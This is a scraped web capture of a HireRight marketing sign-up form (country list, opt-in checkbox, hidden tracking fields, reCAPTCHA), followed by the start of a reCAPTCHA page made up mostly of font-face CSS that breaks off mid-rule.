<option value="721512">Senegal</option>
<option value="721515">Serbia</option>
<option value="721518">Seychelles</option>
<option value="721521">Sierra Leone</option>
<option value="721524">Singapore</option>
<option value="721527">Slovakia</option>
<option value="721530">Slovenia</option>
<option value="721533">Solomon Islands</option>
<option value="721536">Somalia</option>
<option value="721539">South Africa</option>
<option value="721542">Spain</option>
<option value="721545">Sri Lanka</option>
<option value="721548">Sudan</option>
<option value="721551">Suriname</option>
<option value="721554">Svalbard</option>
<option value="721557">Swaziland</option>
<option value="721560">Sweden</option>
<option value="721563">Switzerland</option>
<option value="721566">Syria</option>
<option value="721569">Taiwan</option>
<option value="721572">Tajikistan</option>
<option value="721575">Tanzania</option>
<option value="721578">Thailand</option>
<option value="721581">Togo</option>
<option value="721584">Tokelau</option>
<option value="721587">Tonga</option>
<option value="721590">Trinidad and Tobago</option>
<option value="721593">Tunisia</option>
<option value="721596">Turkey</option>
<option value="721599">Turkmenistan</option>
<option value="721602">Turks and Caicos Islands</option>
<option value="721605">Tuvalu</option>
<option value="721608">U.S. Virgin Islands</option>
<option value="721611">Uganda</option>
<option value="721614">Ukraine</option>
<option value="721617">United Arab Emirates</option>
<option value="721620">United Kingdom</option>
<option value="721623">United States Minor Outlying Islands</option>
<option value="721626">Uruguay</option>
<option value="721629">Uzbekistan</option>
<option value="721632">Vanuatu</option>
<option value="721635">Vatican City</option>
<option value="721638">Venezuela</option>
<option value="721641">Vietnam</option>
<option value="721644">Virgin Islands, British</option>
<option value="721647">Virgin Islands, United States</option>
<option value="721650">Wallis and Futuna</option>
<option value="721653">Western Sahara</option>
<option value="721656">Yemen</option>
<option value="721659">Zambia</option>
<option value="721662">Zimbabwe</option>
</select>
				
			</p>
			<div id="error_for_650513_106546pi_650513_106546" style="display:none"></div>
			
		
			<p class="form-field  International_Email_Opt_In_Most_Recent pd-checkbox   no-label  ">
				

				<span class="value"><span><input type="checkbox" name="650513_106552pi_650513_106552_658084" id="650513_106552pi_650513_106552_658084" value="658084" onchange="" /><label class="inline" for="650513_106552pi_650513_106552_658084">I would like to stay up to date with HireRight’s latest services, content and events. I understand I can unsubscribe at any time.</label></span></span>
				
			</p>
			<div id="error_for_650513_106552pi_650513_106552" style="display:none"></div>
			
		
			<p class="form-field  source pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_106555pi_650513_106555" id="650513_106555pi_650513_106555" value="" />
				
			</p>
			<div id="error_for_650513_106555pi_650513_106555" style="display:none"></div>
			
		
			<p class="form-field  utm_campaign pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_106558pi_650513_106558" id="650513_106558pi_650513_106558" value="" />
				
			</p>
			<div id="error_for_650513_106558pi_650513_106558" style="display:none"></div>
			
		
			<p class="form-field  utm_content pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_106561pi_650513_106561" id="650513_106561pi_650513_106561" value="" />
				
			</p>
			<div id="error_for_650513_106561pi_650513_106561" style="display:none"></div>
			
		
			<p class="form-field  utm_medium pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_106564pi_650513_106564" id="650513_106564pi_650513_106564" value="" />
				
			</p>
			<div id="error_for_650513_106564pi_650513_106564" style="display:none"></div>
			
		
			<p class="form-field  utm_term pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_106567pi_650513_106567" id="650513_106567pi_650513_106567" value="" />
				
			</p>
			<div id="error_for_650513_106567pi_650513_106567" style="display:none"></div>
			
		
			<p class="form-field  Redirect_URL pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_106570pi_650513_106570" id="650513_106570pi_650513_106570" value="https://www.hireright.com/resources/employers-guide-to-legalized-medical-and-recreational-marijuana?source=thank-you&amp;date=01222026" />
				
			</p>
			<div id="error_for_650513_106570pi_650513_106570" style="display:none"></div>
			
		
			<p class="form-field  Return_URL pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_109912pi_650513_109912" id="650513_109912pi_650513_109912" value="employers-guide-to-legalized-medical-and-recreational-marijuana?source=thank-you&amp;date=01222026" />
				
			</p>
			<div id="error_for_650513_109912pi_650513_109912" style="display:none"></div>
			
		
			<p class="form-field  utm_source pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_124927pi_650513_124927" id="650513_124927pi_650513_124927" value="" />
				
			</p>
			<div id="error_for_650513_124927pi_650513_124927" style="display:none"></div>
			
		
			<p class="form-field  utm_paid pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_151242pi_650513_151242" id="650513_151242pi_650513_151242" value="" />
				
			</p>
			<div id="error_for_650513_151242pi_650513_151242" style="display:none"></div>
			
		
			<p class="form-field  camid pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_142295pi_650513_142295" id="650513_142295pi_650513_142295" value="" />
				
			</p>
			<div id="error_for_650513_142295pi_650513_142295" style="display:none"></div>
			
		
			<p class="form-field  gclid pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_152067pi_650513_152067" id="650513_152067pi_650513_152067" value="" />
				
			</p>
			<div id="error_for_650513_152067pi_650513_152067" style="display:none"></div>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				

				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none"></div>
			
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	

<p>&nbsp;</p>

<p>If you live in the U.S., your information will be used according to our <a href="https://www.hireright.com/legal/privacy-notice-marketing-and-general-us#:~:text=What%20data%20will%20HireRight%20collect%3F" style="color:blue; text-decoration:underline" target="_blank" title="https://www.hireright.com/legal/marketing-policy">U.S. Privacy Notice</a>. If you live outside of the U.S., your information will be used according to our <a href="https://www.hireright.com/legal/marketing-policy" style="color:blue; text-decoration:underline" target="_blank" title="https://www.hireright.com/legal/marketing-policy">Non-U.S. Privacy Notice</a>.</p>




<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/4.2.11/iframeResizer.contentWindow.min.js" defer></script>
        <script>
            var labels = document.querySelectorAll("p.pd-text label, p.pd-select label, p.pd-textarea label");
            var i = labels.length;
            while (i--) {
                var label = labels.item(i);
                var text = label.textContent;
                label.parentNode.classList.contains("required") && (text += "*");
                var nextElement = label.nextElementSibling;
                if (nextElement) {
                    if (nextElement.tagName == 'SELECT') {
                        nextElement.options[0].text = text;
                    } else {
                        nextElement.setAttribute("placeholder", text);
                    }
                    //label.parentNode.removeChild(label);
                }
            }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly9pbmZvLmhpcmVyaWdodC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=x9rfq5lh8k74
body_size: 49368
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
